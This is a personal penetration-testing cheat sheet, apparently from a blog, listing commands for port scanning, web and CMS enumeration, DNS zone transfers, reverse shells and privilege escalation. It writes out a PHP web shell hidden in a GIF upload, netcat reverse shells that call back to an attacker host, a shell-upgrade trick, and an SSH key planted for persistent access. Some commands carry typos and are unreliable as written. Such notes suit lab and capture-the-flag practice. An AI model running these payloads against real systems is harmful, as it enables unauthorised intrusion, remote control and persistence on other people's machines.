Intended for personal use, i use many websites and pages from my blog, i just want to have all those things into one cozy page.
Enumeration
Port
nmap
Simple quick and dirt with os and version detection :
[code]nmap -A -O -v -T4 X.X.X.X[/code]
A more complete one :
[code]nmap -sV -sC -oA tcpnmap X.X.X.X[/code]
Custom one to see if there is some special ports :
[code]nmap -A -O -v -T4 –top-ports 5000 -oA tcptop5000nmap X.X.X.X[/code]
UDP :
[code]nmap -sU -oA udpnmap X.X.X.X[/code]
P.S. -p- to scan all ports (take a break and go make a sandwich)
Webservice
Nikto
[code]nikto -h X.X.X.X[/code]
Uniscan
[code]uniscan -u http://X.X.X.X/ -qweds[/code]
Dirbuster
Start de gui :
[code]dirbuster[/code]
most used list :
[code]/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt[/code]
Dirb
[code]dirb http://X.X.X.X /usr/share/dirb/wordlists/common.txt[/code]
(also big.txt is interesting)

Dirsearch
[code]git clone http://github.com/maurosoria/dirsearch
python3 dirsearch.py -u http://X.X.X.X -e php -w /usr/share/wordlists/dirbuster/directory-lit-2.3-medium.txt -f -t 20[/code]
-f force extention
-r (recursive if needed)
Wpscan
[code]wpscan –url http://X.X.X.X/wordpress –enumerate u vp vt[/code]
droopescan
Up to date drupal scanner
[code]droopescan scan drupal -u X.X.X.X[/code]
Burp
…
Enum4linux
For extensive enum. enum4linux :
[code]enum4linux -a -o -n -v X.X.X.X[/code]
DNS
NSLOOKUP
[code]nslookup
>SERVER X.X.X.X
>127.0.0.1
Server: …
Address: …
>X.X.X.X
Server: …
Address: …
>box.com
Server: …
Address: …
Name: box.com
Address:X.X.X.X[/code]
dnsrecon
Reverse lookup brute force:
[code]dnsrecon -r 127.0.0.0/24 -n X.X.X.X[/code]
[code]dnsrecon -r 127.0.1.0/24 -n X.X.X.X[/code]
[code]dnsrecon -r X.X.X.0/24 -n X.X.X.X[/code]
dns zone transfer
Reverse lookup brute force:
[code]dig axfr @X.X.X.X[/code]
We can get few extra subdomains/domainfiles :
[code]dig axfr [email protected][/code]
add a dns server
edit :
[code]/etc/resolf.conf
nammeserver X.X.X.X[/code]
Reverse Shell
To test
gif to upload to test
[code]GIF8 <?php echo system($_REQUEST[‘command’]); ?>[/code]
[code]xxxx.gif?command=id[/code]
If it works
[code]xxxx.gif?command=nc -e /bin/sh KALIIP 8081
[/code]
netcat
TCP
On kali box : nc -lvnp 8081
[code]nc -e /bin/sh KALIIP 8081[/code]
UDP
**(need to check -e -u)***
On kali box : nc -u -lvnp 8081
[code]nc -e -u /bin/sh KALIIP 8081[/code]
To have full shell :
[code]python -c ‘import pty;pty.spawn(“/bin/bash”);'[/code]
Background with CTRL+Z
[code]stty raw -echo
fg [enter][/code]
(sometime you need to enter the command bash)
Create ssh keyset
[code]ssh-keygen
PATH : /root/ssh_key[/code]
and the key generated need to be put inside the server
[code]/home/user/.ssh/authorized_keys[/code]
to connect :
[code]ssh -i ssh_key [email protected][/code]
Usefull links:
Privilege Escalation
LinEnum.sh
linuxprivchecher.py
unixprivesc.sh
sudo info
to see if user can run command as sudo :
[code]sudo -l[/code]
to see the version of sudo
[code]dpkg -l sudo[/code]
Grab exploit directly from searchsploit :
[code]searchsploit -x (put the path)[/code]
…